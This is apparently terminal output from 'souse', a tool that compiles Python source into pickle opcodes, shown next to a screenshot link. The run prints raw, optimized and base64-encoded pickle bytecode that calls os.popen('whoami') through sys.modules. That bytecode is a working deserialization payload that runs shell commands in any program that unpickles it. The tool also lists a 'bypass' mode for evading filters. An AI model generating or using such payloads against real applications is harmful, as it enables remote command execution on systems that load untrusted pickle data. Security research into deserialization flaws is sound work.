 # macr0phag3 in ~/Tr0y/github/souse on git:master ✖ [17:20:48]
» python3 souse.py -f test-source-code.py -t b64
SOUSE
v2.1
[*] need check: False
[*] need optimize: True
[*] try bypass: False
[*] transfer function: b64
[+] input: test-source-code.py
[-] raw opcode: b'csys\nmodules\np0\ncos\npopen\np1\ng1\n(Vwhoami\ntRp2\ng0\n(Vexp\ng2\nucexp\nread\np3\ng3\n(tR.'
[-] optimized opcode: b'csys\nmodules\np0\ncos\npopen\n(Vwhoami\ntRp1\ng0\n(Vexp\ng1\nucexp\nread\n(tR.'
[-] transfered opcode: b'Y3N5cwptb2R1bGVzCnAwCmNvcwpwb3BlbgooVndob2FtaQp0UnAxCmcwCihWZXhwCmcxCnVjZXhwCnJlYWQKKHRSLg=='
[*] done